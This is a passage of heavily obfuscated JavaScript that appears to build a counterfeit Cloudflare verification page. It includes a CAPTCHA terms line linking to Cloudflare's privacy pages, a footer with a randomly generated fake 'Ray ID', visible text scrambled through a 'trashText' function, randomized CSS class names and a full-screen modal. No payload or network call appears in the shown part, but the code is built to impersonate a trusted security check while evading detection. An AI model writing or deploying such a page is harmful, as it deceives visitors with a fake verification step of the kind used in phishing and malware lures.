_0xeffc86(0x65c,0x7e4,0x714,0x43a)+_0x3e0bfd(0x18f,0x773,0x384,0x44c)+_0x3e0bfd(0xccb,0x106b,0xa9f,0xd14)+_0xeffc86(-0xce,0x492,0x87d,0x7ba)+_0x3e0bfd(0xce6,0xf07,0xebc,0xe6f)+_0xeffc86(0x7e0,0x222,-0x49,0x3f9)+'1704-1.377'+_0xeffc86(0x158,0x768,0x1bb,0xda4)+_0xeffc86(0x9c7,0x55a,0xb6b,0x2ea)+_0xeffc86(0x1bb,0x7c8,0xcb4,0x536)+_0x3e0bfd(0x31b,0x96d,0xcfe,0x8a0)+_0xeffc86(0x1ff,0x2cf,-0x60,0x210)+_0x3e0bfd(0xb73,0xd39,0x121,0x760)+_0xeffc86(0x74b,0x817,0x708,0x7ec)+_0xeffc86(0xdbc,0xdb5,0x137f,0xb1a)+'.4927\x200.73'+_0xeffc86(0x4c6,0xadb,0x83d,0xd3a)+_0x3e0bfd(0xc39,0x1020,0x775,0xca9)+_0xeffc86(0x10fb,0xcc7,0x1285,0xba5)+'31\x200.6155\x20'+_0xeffc86(0x651,0x1a6,-0x3e2,0x48d)+_0xeffc86(-0x2e2,0x2c8,-0x38a,0x299)+'\x200.9021\x200\x20'+_0xeffc86(0xfc,0x316,-0x23c,0x6c2)+'359\x201.5006'+_0x3e0bfd(0x57b,0x714,0x5b1,0x54e)+_0x3e0bfd(0xb3a,0xbb,0x13f,0x4df)+'ss=\x27{svg}\x27'+'\x20d=\x27m22.66'+_0x3e0bfd(0xb9c,0x474,0xe5a,0x98c)+_0xeffc86(0x2e8,0x625,0x727,0x491)+_0xeffc86(0x6b5,0x1a0,0x74a,0xd5)+_0xeffc86(0xd9a,0xb7c,0x5c2,0xa1b)+_0xeffc86(0xa8e,0x41b,0x59b,0x292)+_0xeffc86(0x9bd,0xd3a,0x10d5,0x101d)+_0xeffc86(0x120a,0xbdf,0x893,0x5f7)+_0x3e0bfd(0x6f9,0x12de,0x125e,0xc5f)+_0xeffc86(0x821,0xd17,0xeb9,0xcd8)+'875-1.2322'+_0x3e0bfd(0x294,0x13,0x2d4,0x3c5)+'.6613v3.31'+_0xeffc86(0x81a,0xd97,0x7e0,0xf89)+_0xeffc86(0x603,0x3f9,0x536,0x677)+'.7806-2.76'+_0x3e0bfd(0x34e,0x61c,0x8a6,0x64d)+_0x3e0bfd(0x88e,0x1467,0xcad,0xe38)+_0x3e0bfd(0xf60,0xb7a,0xf70,0xb29)+_0xeffc86(0x3c,0x6bd,0xb3,0x695)+_0x3e0bfd(0x634,0x6f8,0xaa7,0x6a6)+_0x3e0bfd(0x567,0x70d,0x702,0x7b8)+_0xeffc86(0xa9f,0x5e4,0x9c7,0x32e)+_0xeffc86(0xb22,0x715,0xc38,0x54c)+_0x3e0bfd(0xc43,0x4e9,0x4c2,0x814)+_0x3e0bfd(0xb57,0x6b7,0x3a9,0x65c)+_0x3e0bfd(0x2b0,0xb94,0x340,0x775)+_0x3e0bfd(0x8dc,0x6e2,0xc56,0xae6)+_0xeffc86(0xc36,0x94f,0xc1e,0x457)+'0.0176c0\x201'+_0x3e0bfd(0xa24,0xe94,0x37b,0x93f)+'95\x203.0116-'+_0xeffc86(0x975,0xb64,0xa72,0xb56)+_0x3e0bfd(0x276,0x205,0x3cd,0x292)+_0xeffc86(0x16d,0x619,0x12d,0x869)+_0xeffc86(0x6df,0x7d8,0xcc6,0xc89)+'9c0.9783\x200'+_0xeffc86(0x22b,0x1b2,0x405,0x28b)+_0xeffc86(0x524,0x4f2,0x9d8,0x497)+'1.5148v-0.'+_0x3e0bfd(0x5a6,0x3aa,0x267,0x46e)+_0x3e0bfd(-0x5,0x803,0x99b,0x4ab)+_0x3e0bfd(0x6b1,0x7a4,0x845,0xbe9)+_0x3e0bfd(0x9c9,0x134,0x5a1,0x564)+_0xeffc86(0x3a3,0x9f3,0x6c2,0x4d5)+_0x3e0bfd(0x10c6,0x9ca,0xa60,0xd8a)+_0x3e0bfd(0x714,0xbe1,0xe3e,0x9df)+_0x3e0bfd(0xfd,0x567,0xa83,0x4df)+_0x3e0bfd(0x65b,0xdf5,0x650,0x896)+_0x3e0bfd(0xe7e,0x1b8,0x8cd,0x83e)+'2\x2018.89h4.')+(_0x3e0bfd(0x1dd,0x4f9,0x418,0x212)+_0xeffc86(0x644,0xc40,0x7a9,0xe1e)+_0xeffc86(0xb7f,0x89e,0x622,0x7be)+'907v1.3775'+'h-2.7907v2'+_0xeffc86(0x9d5,0xcdd,0xb53,0x828)+'358v-5.989'+_0x3e0bfd(0x62d,-0x308,0x37,0x248)+_0x3e0bfd(0x10a5,0x763,0x5e1,0xb4e)+_0xeffc86(-0x19c,0x2af,0x74c,0x21b)+'5.65\x2018.89'+_0x3e0bfd(0xa01,0x734,0x504,0x9f2)+_0x3e0bfd(0x24a,0x68e,0x18c,0x68c)+'v1.4544h-4'+'.4943v-5.9'+_0x3e0bfd(0xa77,0xd8f,0x1183,0xe89)+'th><path\x20c'+_0x3e0bfd(0xcc1,0xa98,0x109c,0xaee)+_0xeffc86(0x11a0,0xb9a,0xc7b,0x7d1)+_0x3e0bfd(0x2d6,0x4bb,0xe17,0x78d)+'h1.5762l2.'+_0xeffc86(0x65b,0x7c9,0xa5c,0xa4b)+_0xeffc86(0x818,0xb10,0xeec,0x50f)+'0.4303-1.0'+_0xeffc86(0xc55,0x772,0xafa,0xf8)+_0xeffc86(-0x1ac,0x1b5,0x74e,-0x23a)+_0xeffc86(0xbba,0x59f,0x663,0xd)+_0xeffc86(0x5ad,0x8e3,0xee8,0xdff)+_0x3e0bfd(0xe6b,0x476,0x4db,0x92c)+_0xeffc86(0x87e,0x6ea,0xa22,0x181)+_0xeffc86(0xa2b,0x469,0x29d,0xa42)+_0x3e0bfd(0xad8,0xb7c,0x69c,0x97c)+_0xeffc86(0x368,0x2a1,0x72d,0x55a)+_0x3e0bfd(-0xf2,0xc1,-0x66,0x352)+_0x3e0bfd(0xa63,-0x10a,0x4d4,0x4df)+'ss=\x27{svg}\x27'+_0x3e0bfd(0x6a1,0x943,0x18f,0x483)+_0x3e0bfd(0xf2,0x56b,-0x3ad,0x21d)+_0xeffc86(0xcd2,0x89f,0xc05,0x358)+_0x3e0bfd(0xb9a,0xe0b,0x68d,0x831)+_0x3e0bfd(0xcef,0xa64,0xd01,0x812)+_0xeffc86(0x699,0x694,0x6d2,0x5f3)+_0x3e0bfd(0x6e7,0x896,0x250,0x2cc)+_0x3e0bfd(0xacb,0xd42,0x6dd,0xbf1)+'31\x200.8056\x20'+_0x3e0bfd(0xf2b,0x7d0,0xaca,0xb67)+_0xeffc86(0x257,0x50e,0x5ca,0x538)+_0xeffc86(0xf7e,0xd12,0x1257,0x6e6)+'0.482\x201.52'+'28-1.2142\x20'+_0xeffc86(0xfa8,0xb9f,0x79b,0x962)+_0xeffc86(0xb0b,0xce9,0x10d1,0x103b)+'h-1.8892l-'+'1.1887-1.8'+'142h-0.716'+_0x3e0bfd(0x2dc,-0x132,0x95b,0x315)+_0x3e0bfd(0x430,0x6ba,0xaa9,0x586)+'9899zm2.71'+'5\x202.8753c0'+_0x3e0bfd(0x74c,0x8f6,0xc7c,0x601)+'8772-0.273'+'9\x200.8772-0'+_0x3e0bfd(0x11cf,0x12b7,0xb76,0xec5)+_0xeffc86(0x71c,0x9b6,0xd2b,0x64c)+_0x3e0bfd(0xf20,0x884,0x2df,0x96d)+_0x3e0bfd(0xb37,0x8c7,0xefe,0xe34)+_0x3e0bfd(0xa9c,0x5c5,0x9ae,0x9e2)+_0x3e0bfd(0x507,0x3be,0x7d,0x46d)+_0x3e0bfd(0x1116,0xec9,0x77d,0xbfa)+_0x3e0bfd(0x887,0x6f1,0x862,0x396)+_0xeffc86(0x445,0x3d3,0x695,0x3ca)+_0x3e0bfd(0x48d,0xae3,0xf0f,0x896)+_0xeffc86(0xcb8,0x8f1,0xaa9,0x415)+_0x3e0bfd(0xfce,0x1404,0x945,0xe95)+_0x3e0bfd(0x1478,0xc6e,0xb6d,0xe99)+_0xeffc86(0x619,0xae9,0xee2,0x4d7)+_0x3e0bfd(0x785,0xebb,0xbe9,0xbd8)+_0x3e0bfd(-0x1e,0x2ad,0x23e,0x3f1)+'2.833v0.95'+'h3.1698v1.'+'4115h-4.78'+_0xeffc86(0x620,0x531,0x2a2,-0xa4)+_0x3e0bfd(0xd81,0x93d,0xca9,0x87f)+'class=\x27{sv'+_0xeffc86(-0x312,0x200,-0x1de,-0x41d)+_0xeffc86(0x195,0x785,0x2c8,0xc80)+_0x3e0bfd(0x49f,0x382,0x26b,0x7e2)+_0xeffc86(0xad4,0x5c5,0x1b7,0xbd8)+_0xeffc86(0x1f5,0x23d,-0x42d,0x75c)+_0xeffc86(0x393,0x299,0x6b,-0xea)+_0x3e0bfd(0x818,0x975,-0x140,0x3ef)+_0x3e0bfd(0x727,0xa0a,0x686,0x4d7)+_0x3e0bfd(0x13ea,0xed5,0x90b,0xd8b)+_0x3e0bfd(0x8ef,0x431,0x6e1,0x3e6)+_0xeffc86(0xcf7,0x780,0x9a5,0x4bc)+_0x3e0bfd(0x2d2,0x339,0xa64,0x82b)+_0xeffc86(0x294,0x5a6,0x8fa,0xa36)+_0xeffc86(0x118,0x15d,-0x16,-0xdc)+'923-1.6002'+_0xeffc86(0xac0,0x661,0x8b8,0xf6))+(_0xeffc86(0x1263,0xdc8,0x7a4,0x821)+_0x3e0bfd(0x591,0x246,-0x13e,0x477)+_0xeffc86(0x73a,0x845,0x25e,0xcbc)+_0xeffc86(0x58f,0x435,0x7dc,0x43f)+'613-1.4256'+'-1.5105-2.'+_0x3e0bfd(0xab4,0x11f6,0xcb4,0xd8e)+_0xeffc86(0x16a,0x35c,0x3b,0x635)+_0x3e0bfd(0x718,0x925,0x579,0x390)+_0xeffc86(0xc08,0x746,0xc68,0x557)+_0x3e0bfd(0x3f7,0xfd,0x227,0x217)+_0xeffc86(0xea7,0xd46,0xa06,0xf1b)+_0xeffc86(-0x230,0x104,0x509,0x41)+'\x201.3486\x203.'+_0x3e0bfd(0x1131,0x128f,0xe5c,0xf16)+_0x3e0bfd(0x1c0,0x4a9,0x6c0,0x4cc)+'.5578\x200\x202.'+_0xeffc86(0xcdb,0xaf4,0xc33,0x873)+_0xeffc86(-0x55c,0x110,0x77e,-0xd)+_0x3e0bfd(0x6e4,0x49d,0x69d,0x394)+_0x3e0bfd(0x35f,0x714,0x8dd,0x5b6)+'/></svg>'),'EsUbV':function(_0x22def3,_0x16d147){return _0x22def3(_0x16d147);},'SMHhd':'fill:\x20blac'+'k;','AKPnH':_0x3e0bfd(0x9be,0x39f,0xc1a,0x99c)+_0x3e0bfd(0x6c9,0x7b9,0x54f,0xbca)+':dark','ilFKz':function(_0x8a1ca5,_0x397032){return _0x8a1ca5+_0x397032;},'XyrYq':'fill:\x20whit'+'e;'};function _0xeffc86(_0x58ec98,_0x135636,_0x513147,_0x2c8740){return _0x26399c(_0x513147,_0x135636-0xc9,_0x513147-0x1a0,_0x135636- -0x1aa);}function _0x3e0bfd(_0x4f9c69,_0xd9544b,_0x4bc5d9,_0x4803ef){return _0x26399c(_0x4f9c69,_0xd9544b-0x1bd,_0x4bc5d9-0x1c6,_0x4803ef- -0x9e);}var _0x5841bb=_0x43afff[_0xeffc86(0x5e8,0x72b,0x6b1,0x9db)][_0x3e0bfd(0x1172,0xd8a,0xafb,0xbb0)]('|'),_0x2e2b20=-0x1*0xdb8+0xa4f+0x369;while(!![]){switch(_0x5841bb[_0x2e2b20++]){case'0':_0xe85d28[_0xeffc86(0xa9f,0x486,0xaed,0x7d2)]=_0x3da71a[_0xeffc86(0x89e,0xb89,0xd5d,0x1000)](_0x43afff[_0xeffc86(0xa7d,0xda1,0xb6d,0xf20)],_0x211353);continue;case'1':var _0x211353=_0x43afff[_0x3e0bfd(0xe5f,0x9a8,0xca8,0xb9a)](genRandomText,0x40+0xaa5+-0xadc);continue;case'2':var [_0xe85d28,_0x224a2a]=_0x43afff[_0x3e0bfd(0x389,0xd20,0xc2b,0x6a2)](tagStyled,[{'cl':_0x43afff[_0x3e0bfd(0x436,0x27,0x9e6,0x5d4)],'data':_0x43afff[_0x3e0bfd(0xcbf,0xc9f,0xd7d,0x76e)]}],'a');continue;case'3':return _0xe85d28;case'4':_0xe85d28[_0x3e0bfd(0xe5d,0xb50,0xa6d,0x861)]=_0x43afff[_0xeffc86(-0x3c0,0x14d,0x288,0x557)];continue;case'5':_0xe85d28['rel']=_0x43afff[_0x3e0bfd(0x751,0x987,0xf6d,0xb16)];continue;case'6':var _0x3da71a=_0x43afff['LCrQx'];continue;case'7':_0xe85d28['target']=_0xeffc86(0x4d5,0x384,0x35c,-0x1dc);continue;case'8':_0x43afff['EsUbV'](pushStyle,[{'cl':'.'+_0x211353,'data':_0x43afff[_0xeffc86(-0x80,0x3c2,-0x17e,0x327)]},{'name':_0x43afff['AKPnH'],'media':[{'cl':_0x43afff[_0xeffc86(0x217,0x4bc,0x9c1,0x5b7)]('.',_0x211353),'data':_0x43afff[_0xeffc86(0xc71,0x774,0x4ec,0x848)]}]}]);continue;}break;}}function $CaptchaTerms(){var _0x21930a={'FUHzx':function(_0x5e2fd9,_0xabfc2f){return _0x5e2fd9(_0xabfc2f);},'hYXGB':'display:\x20i'+_0x411fbf(0x59d,0x432,-0x6e,0x12d)+_0x411fbf(0x353,-0x182,0x57d,0x8b3)+_0x53cb85(0x9c1,0xf05,0x8b3,0x8dc)+'t-style:\x20n'+'ormal;font'+_0x411fbf(0x664,0x428,0x17c,0x994)+_0x411fbf(-0x5a,-0x59d,-0x564,0x1e8)+_0x411fbf(0x177,0x60a,0x3f,-0x2d9)+_0x53cb85(0x7f9,0xcc1,0xac7,0x95b)+_0x53cb85(0x7c7,0x297,0x77b,0x545)+_0x53cb85(0x185,0x139,-0x5eb,-0x16)+_0x53cb85(-0x26e,0x6d3,0x555,0xd8)+';white-spa'+_0x411fbf(0xfa,0x261,0x248,-0x32c),'vXGOq':_0x411fbf(0x4b3,0x398,-0xa8,0x950)+_0x53cb85(0xa5a,0xb48,0xa91,0x83e)+':dark','xrihh':_0x411fbf(-0x1ec,-0x69e,-0x441,0x1e1)+'b','gtmmf':function(_0x3d41c2,_0x5b4f8e){return _0x3d41c2+_0x5b4f8e;},'RVIsv':function(_0x5f2343,_0x4ff0f1){return _0x5f2343+_0x4ff0f1;},'kbIFS':_0x53cb85(0x2f1,0xd50,0xadf,0x8f3),'MYyLx':_0x411fbf(-0x183,-0x76a,-0x703,-0x78c)+_0x53cb85(0x450,0x5a7,0xcd3,0x788)+_0x411fbf(0x439,0x61b,0x25e,0x57f)+_0x53cb85(0x256,-0x183,-0x5bb,-0xbe)+'el=\x22noopen'+_0x411fbf(0x661,0xc8c,0x2cc,0x70d)+_0x411fbf(0x1dc,0x316,-0x1ec,0x63f)+_0x53cb85(0x8b5,0x555,0xaad,0xadb)+_0x53cb85(0x1d4,0x646,0x5af,-0x3f)+_0x411fbf(0x569,0xbd1,0x32e,0x3a7)+_0x53cb85(0x5c4,0x83d,0x1181,0xb10)+'e-terms/\x22>','YViPC':'</a>'},_0x4c3045={};_0x4c3045[_0x53cb85(0x45a,0x37f,0xf5,0x3a9)]=_0x53cb85(-0x527,0x373,-0x80,-0x8f)+_0x411fbf(0x2f4,0x233,0x56e,0xa5)+_0x53cb85(0x445,0x312,-0xfa,0x25d)+'ex;font-si'+_0x411fbf(0x8d8,0xc6b,0xc06,0x281)+_0x53cb85(0x9bc,0x43c,0xbe4,0x589)+_0x411fbf(-0xce,-0x1e7,-0x46f,-0x2a)+_0x53cb85(0x92d,0x746,0x4af,0x469)+_0x411fbf(0xa11,0x655,0x966,0xed2)+_0x411fbf(0x212,-0x40c,-0x2fa,0x2de)+_0x53cb85(0x324,0x702,0x10b,0x2d4);var _0x457163={};function _0x411fbf(_0xcb9c53,_0x3e30ad,_0xdecf6d,_0x2c080b){return _0x4841e1(_0xcb9c53- -0x243,_0x3e30ad-0x10a,_0x3e30ad,_0x2c080b-0x2a);}_0x457163['cl']=_0x411fbf(0x69c,0x631,0x9e7,0xc57),_0x457163[_0x411fbf(0x24c,0x3c6,-0x1d5,0x850)]='margin:\x200\x20'+_0x53cb85(0x2e4,0x98f,0x4fd,0x39e);var [_0x23e867,_0x31d3d2]=_0x21930a[_0x411fbf(0x7a8,0x900,0x9b9,0xa09)](tagStyled,[_0x4c3045,{'cl':'\x20a','data':_0x21930a['hYXGB']},{'name':_0x21930a[_0x411fbf(0x271,-0xf8,0x79,-0xff)],'media':[{'cl':'\x20a','data':_0x21930a[_0x53cb85(0x306,0x96a,0x96f,0x913)]}]},_0x457163]);function _0x53cb85(_0x5026d3,_0x2c3f13,_0x1965c2,_0xc3f20d){return _0x26399c(_0x2c3f13,_0x2c3f13-0x14e,_0x1965c2-0xdf,_0xc3f20d- -0x42a);}return _0x23e867['innerHTML']=_0x21930a[_0x53cb85(0xfc3,0x7ec,0x574,0xb8b)](_0x21930a[_0x53cb85(0x9db,0x662,0xc2c,0xb8b)](_0x21930a[_0x53cb85(0x50c,-0x6a3,-0x87,-0x3d)](_0x53cb85(0x126,0x248,0x6d1,0x596)+_0x411fbf(-0x21b,-0x604,0x240,-0x1cc)+'el=\x22noopen'+_0x53cb85(0xc3d,0x1a5,0x338,0x7be)+_0x53cb85(0x226,0x737,0x8c0,0x339)+_0x411fbf(0x97e,0x93b,0xd0c,0x5d6)+_0x411fbf(-0x19c,0x406,-0x752,-0x344)+'are.com/pr'+_0x53cb85(0x3b4,0x46c,0x91a,0x475)+_0x411fbf(0x7cd,0x653,0x8a1,0xe06),_0x21930a[_0x411fbf(0x7a8,0x22f,0x1eb,0xbba)](trashText,defTrans[_0x21930a['kbIFS']])),_0x21930a[_0x53cb85(0x68c,0x9c7,0x3f4,0x485)])+_0x21930a['FUHzx'](trashText,defTrans[_0x411fbf(0x7a,0x5a3,-0x35a,0x58a)]),_0x21930a[_0x411fbf(0x8d9,0x435,0xa00,0x306)]),_0x23e867;}function $Footer(){var _0x2a9d37={};function _0x4d9f5e(_0x3bdb69,_0x428e58,_0x17ead8,_0x49d614){return _0x26399c(_0x49d614,_0x428e58-0xa7,_0x17ead8-0xd4,_0x17ead8- -0x297);}_0x2a9d37[_0x15cb4b(0x53,0x2f3,0x3a7,0x1ce)]=_0x4d9f5e(0x77e,0xd66,0x8b9,0xde6)+_0x15cb4b(0xc3a,0xadd,0xef0,0x8c2)+_0x4d9f5e(-0x386,0x73a,0xb8,0x278)+_0x4d9f5e(0x109c,0xd03,0xa71,0x4f6)+_0x15cb4b(0x981,0x60b,0xc3f,0x33)+_0x15cb4b(0xd8e,0xa3b,0xbef,0xcb2)+'x-width:\x206'+_0x15cb4b(0x174,0x6f6,0x7c3,0xd64)+_0x15cb4b(0x923,0xa81,0xf20,0xa63)+_0x4d9f5e(0x6e9,0xaae,0x4e3,0x2ae)+_0x15cb4b(0x7b6,0x1ff,0x128,-0xa8)+'t:\x201.5rem;'+_0x15cb4b(-0x187,0x4fe,-0x133,0x855)+'0%';function _0x15cb4b(_0x496254,_0x222402,_0x172789,_0x48c291){return _0x4841e1(_0x222402-0x258,_0x222402-0xc7,_0x172789,_0x48c291-0xbc);}var _0x21b20f=_0x2a9d37,_0x4e76d8={};_0x4e76d8[_0x15cb4b(0x768,0x6e7,0x84c,0xb39)]=_0x21b20f[_0x15cb4b(0x823,0x2f3,-0x7c,-0x22a)];var [_0x3842f1,_0xb9e278]=tagStyled([_0x4e76d8]);return _0x3842f1['appendChil'+'d']($FooterInner()),_0x3842f1;}function $FooterInner(){function _0x4d14af(_0x18864f,_0x25871c,_0x29ab26,_0x2063b3){return _0x4841e1(_0x18864f- -0x104,_0x25871c-0x10f,_0x29ab26,_0x2063b3-0xfd);}var _0x45f3dc={'dpyOR':_0x51d7ba(0x882,-0x364,0x3c2,0x2cd)+':\x201px\x20soli'+_0x51d7ba(0xbeb,0xdc0,0xc83,0x95a)+'padding-bo'+_0x51d7ba(-0x266,-0x3ff,-0x168,-0x233)+_0x51d7ba(-0x31,-0x362,-0x5a1,0x13)+'op:\x201rem;','cUEtF':function(_0x110f8e){return _0x110f8e();}},_0x121192={};function _0x51d7ba(_0x28e4ec,_0x5001d6,_0x5ab57e,_0x41a14e){return _0x26399c(_0x28e4ec,_0x5001d6-0xfb,_0x5ab57e-0x15d,_0x41a14e- -0x54e);}_0x121192[_0x4d14af(0x38b,0x3b7,0xd8,0x72)]=_0x45f3dc[_0x4d14af(0x55d,0x2d1,0xbae,0x8)];var [_0x489704,_0x2c6be7]=tagStyled([_0x121192]);return _0x489704[_0x4d14af(0x5b3,0x1a2,0xa7f,0x881)+'d']($FooterRayId()),_0x489704[_0x51d7ba(-0x88,0x363,0xa,0x4ad)+'d'](_0x45f3dc[_0x4d14af(0x235,0x805,0x391,0x713)]($FooterTextCenter)),_0x489704;}function $FooterRayId(){var _0x2ea206={'aQrKJ':_0x544b26(0x1e4,0x676,0x106,0x6c7)+'tom:\x20.5rem','ScllC':_0x544b26(0x301,0x895,0x44d,0x65a),'goVdZ':_0x235206(0x9e6,0xe85,0xae3,0xbad)+_0x544b26(0x7cf,0xbab,0x901,0xb07)+':\x20\x22\x22;\x20disp'+_0x544b26(0x893,0x637,0xec1,0x863),'FDvVw':_0x544b26(0x541,0x60d,0x4b8,0xa80)+'0px','DvgKR':_0x235206(0x51e,0xd42,0xb33,0x73e)+_0x235206(0x1e4,-0x157,0x32c,0x25f)+_0x544b26(0xb44,0x1,0x104,0x53d)+_0x544b26(0x2d1,0xf3,0x15f,0x780)+'content:\x20c'+_0x235206(0x48a,-0x483,-0x5d,0x5d0),'zsXjv':_0x235206(0x106,0xa47,0x486,0x6a)+_0x544b26(0xcd1,0x6fd,0xdc7,0xb4e)+':\x20none;\x20di'+_0x235206(0xe2,-0x93,0x4a2,0x175)+_0x235206(0x6d,0x11e,0x3e7,0x5d9)+_0x544b26(0x11ed,0x9e0,0x1451,0xe83)+_0x544b26(-0x75,0xb6b,0x3e1,0x60d),'nFnKx':function(_0xf736b7,_0x31880a){return _0xf736b7(_0x31880a);},'alSRH':'text-align'+':\x20center','EYFJo':'\x20code','DRCOF':_0x235206(0x898,0xbfa,0x7a5,0xb7f)+_0x544b26(0x5dd,0x805,0x132,0x71c)+'\x20courier,\x20'+'monospace','aHkAZ':_0x544b26(0x89f,0x15c,0x76a,0x680),'yHhel':function(_0x57ad7d,_0x5d6555){return _0x57ad7d+_0x5d6555;},'jzCMH':_0x235206(0x5f2,0x25c,0x477,0x377),'SHSIm':_0x544b26(0x7f9,0x8ad,0xb5d,0xc6c)+'klmnopqrst'+_0x235206(-0x402,-0x8f,-0x9d,0x4c1)+_0x544b26(0x51a,0xacc,0x789,0x740),'clBTr':_0x235206(0x97e,0x832,0x4b7,0x9de)},_0x4e9c1c={};_0x4e9c1c['data']=_0x2ea206[_0x544b26(0x129b,0x13e8,0xc6a,0xe76)];var _0x40888b={};_0x40888b['cl']=_0x2ea206[_0x235206(0xf34,0x458,0xa64,0x793)],_0x40888b[_0x235206(-0x19f,0x37a,0x40d,-0x61)]=_0x2ea206[_0x544b26(0x8c0,0x69d,0x78a,0x32d)];var _0x3aec89={};_0x3aec89[_0x235206(0x571,0x6c7,0xb8f,0xedb)]=_0x2ea206['FDvVw'],_0x3aec89[_0x544b26(0x7a0,0xa61,0x87f,0x7e5)]=[{'data':_0x2ea206[_0x235206(0x8ef,0xa3c,0x694,0x40d)]},{'cl':_0x2ea206[_0x544b26(0x1332,0x901,0xfba,0xe43)],'data':_0x2ea206[_0x235206(0x53c,0x5be,0x154,0x40b)]}];var [_0x130d3c,_0x3d4761]=tagStyled([_0x4e9c1c,_0x40888b,_0x3aec89]),[_0x449278,_0x3d4761]=_0x2ea206[_0x235206(0xb4b,0x36d,0x585,0x85a)](tagStyled,[{'data':_0x2ea206[_0x544b26(0x1260,0x102d,0xddc,0xec0)]},{'cl':_0x2ea206['EYFJo'],'data':_0x2ea206[_0x235206(0x54a,0x5d1,0x3e6,0x11)]}]);function _0x235206(_0x4cfac6,_0x44f966,_0x3536e5,_0x40af01){return _0x4841e1(_0x3536e5- -0x82,_0x44f966-0x1aa,_0x40af01,_0x40af01-0xf9);}var _0x56548c=_0x2ea206['nFnKx'](trashText,defTrans[_0x2ea206[_0x544b26(0x909,0xd5b,0x99d,0xadf)]]);function _0x544b26(_0x14e901,_0x3f0e26,_0x2af1ef,_0x57f5f9){return _0x4841e1(_0x57f5f9-0x35d,_0x3f0e26-0x99,_0x14e901,_0x57f5f9-0xd1);}return _0x449278[_0x544b26(0x72a,0x9a4,0xb1d,0x649)]=_0x56548c,_0x449278[_0x235206(-0x24b,0x105,0x26a,0x731)]+=_0x2ea206[_0x544b26(0x9e9,0x780,0xb63,0x7bb)](_0x2ea206[_0x544b26(0x94c,0x14a,0xb07,0x7bb)](_0x2ea206['jzCMH'],genRandomText(-0x157a*0x1+0x1f*0x27+0x10d1,_0x2ea206['SHSIm'])),_0x2ea206[_0x544b26(0x6c4,0xf65,0xab9,0xa59)]),_0x130d3c[_0x544b26(0x6a5,0xbf9,0x3b2,0xa14)+'d'](_0x449278),_0x130d3c;}function $FooterTextCenter(){function _0x43b42a(_0x145cc1,_0x1c08fc,_0x529450,_0x315942){return _0x26399c(_0x1c08fc,_0x1c08fc-0x1d9,_0x529450-0x14,_0x315942- -0x36d);}var _0x4ce65d={'SXtjg':'2|5|1|3|4|'+'0','fwVEJ':function(_0x40498f,_0x410e59){return _0x40498f(_0x410e59);},'PZyBl':_0x43b42a(0x5ca,0x8d1,0x711,0x551),'oJcgZ':function(_0x39c1a7,_0x5590db){return _0x39c1a7+_0x5590db;},'HZqsa':'<a\x20rel=\x22no'+_0x43b42a(-0x409,0x6e2,-0x5fd,0x66)+_0x43b42a(0x989,0xcfa,0xa92,0xbc9)+'ref=\x22//www'+_0x43b42a(0x4fc,0xdbd,0x1f7,0x76b)+'e.com\x22\x20tar'+'get=\x22_blan'+_0x553e52(0x679,0x2e1,0x7f,0x331),'Otkrv':_0x43b42a(0x3d0,-0x2cb,0x329,0x2c6)};function _0x553e52(_0x10ecdc,_0x3c0882,_0x3523a1,_0x2cbd70){return _0x26399c(_0x3523a1,_0x3c0882-0xa4,_0x3523a1-0x161,_0x2cbd70- -0x5fb);}var _0x18fddc=_0x4ce65d[_0x43b42a(0x374,0x7e3,0xcb0,0x9f0)]['split']('|'),_0x2d1294=0x1194+-0x8ef+-0x8a5;while(!![]){switch(_0x18fddc[_0x2d1294++]){case'0':return _0x35d710;case'1':var _0x5ad004=_0x4ce65d['fwVEJ'](trashText,defTrans[_0x4ce65d[_0x553e52(0x66b,0x3eb,0x1b0,0x7f1)]]);continue;case'2':var _0x44424c={};_0x44424c[_0x43b42a(0xa6,0x4dd,0x2e4,0x466)]=_0x43b42a(0x122f,0xf27,0xe3e,0xbb5)+_0x43b42a(0x50d,0xc0b,0xd6f,0xb93);var [_0x35d710,_0x14c29b]=_0x4ce65d[_0x553e52(0x31a,0x43a,-0x459,-0x253)](tagStyled,[_0x44424c]);continue;case'3':_0x35d710[_0x43b42a(0x35b,0x78,0x86c,0x2c3)]=_0x5ad004;continue;case'4':_0x35d710[_0x553e52(-0x1b2,-0x397,0x472,0x35)]+=_0x4ce65d[_0x553e52(0x7b1,0xda0,0x906,0x78f)](_0x4ce65d['oJcgZ'](_0x4ce65d[_0x43b42a(0x89c,0xc23,0xb4b,0x60f)],_0x3b5888),_0x4ce65d[_0x553e52(-0x15e,-0x88,0x7bd,0x290)]);continue;case'5':var _0x3b5888=trashText(defTrans['cf']);continue;}break;}}function $Modal(){var _0x41a3d4={'iKjKR':_0x33c393(-0x4dd,0x81,-0x485,0x4f3)+_0x5e0c09(0xe64,0x783,0xdde,0xce0)+'dex:\x2021474'+_0x5e0c09(0xac5,0xc09,0xe3b,0xd45)+_0x33c393(-0xe7,-0x5c,-0x528,-0x3f0)+_0x5e0c09(0x65e,0x59b,0xca5,0xa4f)+_0x33c393(0xf6a,0xca0,0x702,0x722)+_0x33c393(-0x532,0xe5,0x4a1,-0x28d)+_0x5e0c09(0x1360,0xe4c,0xc44,0xd79)+_0x33c393(0x7af,0x6a6,0xbdf,0x83)+_0x33c393(0x5d2,0x3e0,0x549,0x87d)+'ter;align-'+'items:\x20cen'+_0x33c393(0xa45,0x451,0x926,0x84f),'ZKSwe':'padding:\x200'+_0x33c393(0x3a1,0x5a3,-0x84,0x75d)+_0x33c393(0x3ff,0x2ce,-0x318,-0x110)+_0x33c393(0x6c7,0x82,0x4dc,0x40a)+'amily:\x20sys'+'tem-ui,\x20-a'+_0x33c393(0xb31,0x68c,0xa84,0xaff)+'m,\x20BlinkMa'+_0x5e0c09(0x70d,0xa90,0x4b0,0x85b)+_0x5e0c09(0x1086,0x7ca,0x118d,0xd06)+_0x5e0c09(0xb41,0x52a,0xa22,0x8b5)+_0x5e0c09(0xdf5,0xb5a,0x990,0xc7b)+_0x33c393(0xcca,0xa03,0xc59,0x524)+_0x5e0c09(0x98f,0xc24,0xb85,0x8ba)+'ans,\x20sans-'+_0x5e0c09(0xffe,0x13ae,0xa4f,0xe34)+_0x33c393(0x684,0x97f,0x5cc,0x565)+_0x5e0c09(0x69d,0x8f8,0x808,0x80c)+_0x33c393(-0x4fa,0xd1,-0x3e6,0xa)+_0x33c393(0x9d5,0x6a1,0x84c,0xa59)+_0x33c393(-0x30c,0x10a,-0x123,0x1a6)+_0x33c393(0x24c,0x455,0x2dd,0x94c)+_0x33c393(0xc64,0x785,0x8c4,0xc68)+_0x5e0c09(0x42d,0x766,0x39f,0x5a6)+_0x5e0c09(0xe3e,0x7ec,0x8fe,0